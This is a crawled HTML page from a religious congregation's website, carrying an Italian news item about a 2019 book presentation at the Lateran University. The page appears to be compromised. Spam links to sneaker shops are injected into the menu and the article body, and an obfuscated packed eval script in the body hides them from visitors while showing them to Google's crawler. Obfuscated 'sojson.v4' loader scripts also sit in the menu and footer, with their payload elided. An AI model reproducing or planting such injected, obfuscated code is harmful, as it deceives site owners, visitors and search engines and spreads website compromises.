

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/pt/news/riflessioni-d-alta-quota
body_size: 7668
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="18 settembre 2019 – La Pontificia Università Lateranense ha accolto il 18 settembre, all’interno dell’Aula Magna Benedetto XVI, la presentazione del libro RIFLESSIONI D’ALTA QUOTA, a cura di Leonardo Sapienza. È stato presente il Signor Cardinale Pietro Parolin, Segretario di Stato di Sua Santità Papa Francesco. L’alta quota definisce le terre alte che i fotografi, Loris De" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/pt/news/riflessioni-d-alta-quota" />
<link rel="shortlink" href="https://rcj.org/pt/node/19253" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/pt/news/riflessioni-d-alta-quota" />
<meta property="og:title" content="Riflessioni d’alta quota" />
<meta property="og:description" content="18 settembre 2019 – La Pontificia Università Lateranense ha accolto il 18 settembre, all’interno dell’Aula Magna Benedetto XVI, la presentazione del libro RIFLESSIONI D’ALTA QUOTA, a cura di Leonardo Sapienza. È stato presente il Signor Cardinale Pietro Parolin, Segretario di Stato di Sua Santità Papa Francesco. L’alta quota definisce le terre alte che i fotografi, Loris De Barba e Giacomo De Donà, hanno raccontato con le loro immagini, percorrendo i nove sistemi che costituiscono il patrimonio di Dolomiti UNESCO." />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/sapienza-19-09-19-1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/sapienza-19-09-19-2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/sapienza-19-09-19-3.jpg" />
  <title>Riflessioni d’alta quota | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/pt_9NEq8pqA7ejbHxUefmjjMPi75ieOnJ1HgYkfMoXy89k.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"pt\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"oQsvuh7xNlYKltwB2fk43I8b2t5Xex-h4fawcf71ZGI","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/pt_9NEq8pqA7ejbHxUefmjjMPi75ieOnJ1HgYkfMoXy89k.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Expandir","collapseText":"Expandir","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Expandir","collapseText":"Expandir","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768671887">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://ida-step.net/ffebbershop/collections/air-jordan/products/air-jordan-1-mid-4" title="" class="sf-depth-1">Jordan Bordeaux shirt match Black tee Retro 6</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfejcashop/" title="" class="sf-depth-1">nike outlets sell jordan 1</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfejcashop/" title="" class="sf-depth-1">nike air jordan 1 mid outlet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbahyshop" title="" class="sf-depth-1">Nike Blazer Mid 77 Indigo DC9265 100 Release Date 4</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbbdpshop" title="" class="sf-depth-1">mens undefeated x nike kobe 5 protro hall of fame shoes da6809 700</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbagqshop" title="" class="sf-depth-1">Air Jordan 6 Carmine CT8529 106 Release Date 4</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/pt" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/pt/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/pt/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/pt/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/pt/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/pt/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/pt/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/pt/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Riflessioni d’alta quota                </h1>
                                                                                                                <div id="node-19253" class="node node-article node-promoted clearfix" about="/pt/news/riflessioni-d-alta-quota" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Riflessioni d’alta quota" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2019-09-19T11:30:32+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/pt/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> on Qui, 09/19/2019 - 11:30</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>18 settembre 2019 – La Pontificia Università Lateranense ha accolto il 18 settembre, all’interno dell’Aula Magna Benedetto XVI, la presentazione del libro RIFLESSIONI D’ALTA QUOTA, a cura di Leonardo Sapienza. È stato presente il Signor Cardinale Pietro Parolin, Segretario di Stato di Sua Santità Papa Francesco.</p>
<p> L’alta quota definisce le terre alte che i fotografi, Loris De Barba e Giacomo De Donà, hanno raccontato con le loro immagini, percorrendo i nove sistemi che costituiscono il patrimonio di Dolomiti UNESCO.</p>
<p>D’alta quota però sono anche, e soprattutto, le parole e i pensieri scelti e commentati con grande maestria da Leonardo Sapienza.</p>
<p>Riflessioni di uomini illuminati che desiderano accompagnare il lettore verso il rispetto dell’ambiente e della propria umanità, superando quella “indifferenza e aridità” che Papa Francesco, dolorosamente, cita nelle parole dedicate a questo volume.</p>
<p>Le immagini di grande e a volte struggente bellezza, sono anch’esse motivo di riflessione, come in un gioco di specchi in cui è possibile perdersi, nella consapevolezza di far parte di questa immensa creazione.</p>
<p><span class="keys_words"><a class="links_good_rands" href="https://www.mysneakers.org/">Mysneakers</a> | <a class="links_good_rands" href="https://www.pochta.uz/en/facdcvshop/product-category/adidas-yeezy-350/">adidas Yeezy Boost 350</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/sapienza-19-09-19-1.jpg?itok=T0-ak9zJ"><a href="https://rcj.org/sites/default/files/field/image/sapienza-19-09-19-1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/sapienza-19-09-19-1.jpg?itok=T0-ak9zJ" width="220" height="124" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/sapienza-19-09-19-2.jpg?itok=RfP0RsVx"><a href="https://rcj.org/sites/default/files/field/image/sapienza-19-09-19-2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/sapienza-19-09-19-2.jpg?itok=RfP0RsVx" width="124" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/sapienza-19-09-19-3.jpg?itok=eMafhbP_"><a href="https://rcj.org/sites/default/files/field/image/sapienza-19-09-19-3.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/sapienza-19-09-19-3.jpg?itok=eMafhbP_" width="188" height="220" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/pt/news/curia-generalizia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Curia Generalizia</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/pt/user/login?destination=node/19253%23comment-form">Log in</a> to post comments</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-0191337b436bd038ecdec95a2176a8f9">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768671887" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='69e85'></span></body>
</html>
